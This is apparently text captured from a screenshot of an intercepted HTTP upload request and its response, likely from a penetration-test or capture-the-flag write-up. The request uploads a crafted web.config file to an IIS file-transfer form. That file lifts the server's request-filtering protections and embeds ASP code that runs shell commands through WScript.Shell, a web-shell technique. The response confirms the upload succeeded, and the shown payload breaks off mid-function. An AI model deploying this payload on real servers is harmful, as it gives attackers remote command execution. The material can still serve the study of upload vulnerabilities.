 Request
Pretty Raw Hex
\n
21
22 /wEWAgLkxMXpCALt3oXMAytTqAcGkPPpi8R5xwAPPcqb28L0
23 -----------------------------263900269646543297837​02426788
24 Content-Disposition: form-data; name="FileUpload1"; filename="web.config"
25 Content-Type: application/octet-stream
26
27 <?xml version="1.0" encoding="UTF-8"?>
28 <configuration>
29 <system.webServer>
30 <handlers accessPolicy="Read, Script, Write">
31 <add name="web_config" path="*.config" verb="*" modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified"
requireAccess="Write" preCondition="bitness64" />
32 </handlers>
33 <security>
34 <requestFiltering>
35 <fileExtensions>
36 <remove fileExtension=".config" />
37 </fileExtensions>
38 <hiddenSegments>
39 <remove segment="web.config" />
40 </hiddenSegments>
41 </requestFiltering>
42 </security>
43 </system.webServer>
44 </configuration>
45 <!--
46 <%
47 Response.Write("-"&"->")
48 Function GetCommandOutput(command)
49 Set shell = CreateObject("WScript.Shell")
50 Set exec = shell.Exec(command)
51 GetCommandOutput = exec.StdOut.ReadAll
52 End Function
Response
Pretty Raw Hex Render
\n
10
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml" >
16 <head id="Head1">
<title>
17 Secure File Transfer
18 </title>
</head>
19 <body>
20 <form name="form1" method="post" action="transfer.aspx" id="form1" enctype="
multipart/form-data">
21 <div>
22 <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="
/wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYG
HgRUZXh0BRtGaWxlIHVwbG9hZGVkIHN1Y2Nlc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfIVNCAgRkZGQPGLUa
qjv9vDQE9wBNNVhP3ZfLHA==" />
23 </div>
24
25 <div>
26
27 <input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="
/wEWAgLxmNjyBALt3oXMAxJq1y8bGgep5uHDUF+ZvYqopN61" />
28 </div>
29 <div>
30 <input type="file" name="FileUpload1" id="FileUpload1" />
31 <input type="submit" name="btnUpload" value="Upload" onclick="return ValidateFile();
" id="btnUpload" />
32 <br />
33 <span id="Label1" style="color:Green;">
File uploaded successfully.